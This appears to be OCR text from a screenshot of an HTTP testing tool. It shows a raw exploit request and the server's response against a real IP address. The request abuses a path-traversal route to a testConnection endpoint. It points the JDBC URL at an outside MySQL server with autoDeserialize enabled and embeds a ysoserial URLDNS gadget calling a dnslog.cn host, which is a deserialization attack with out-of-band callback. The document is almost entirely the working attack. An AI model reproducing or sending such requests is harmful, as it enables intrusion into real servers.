 Send
Cancel
<
>
Target: http://47.110.51.95:8088
Request
Raw
Params
Headers
Hex
GET
/rest/../dynamicDataSourceController.do?testConnection&driverClass=com.mysql.jdbc.Dr
iver&url=jdbc%3amysql%3a//116.62.17.201%3a3306/test%3fdetectCustomCollations%3dtrue%
26autoDeserialize%3dtrue&dbUser=yso_URLDNS_http%3a//5yjdca.dnslog.cn/&dbPassword=123
4 HTTP/1.1
Host: 47.110.51.95:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Tue, 23 Mar 2021 09:12:48 GMT
Connection: close
Content-Length: 197
{"success":true,"msg":"操作成功","obj":{"msg":"数据库连接失败!!"},"attributes":null,"json
Str":"{\"msg\":\"操作成功\",\"success\":true,\"obj\":{\"msg\":\"数据库连接失败!!\"}}"}